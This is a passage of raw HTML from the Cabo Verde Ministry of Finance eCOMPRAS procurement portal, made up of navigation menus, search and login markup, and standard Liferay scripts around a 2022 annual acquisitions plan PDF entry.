490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769773285751"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1769734906231" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769773285758"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_vykk" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="qbjh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"qbjh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#qbjh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("qbjh",new Component.default(context,"#qbjh"),destroyConfig);else Liferay.component("qbjh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("qbjh",new Component.default(context,"#qbjh"),destroyConfig);else Liferay.component("qbjh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258827" > <div class="entry"> Plano Anual de Aquisições - 2022 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa de PAA 2022.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col 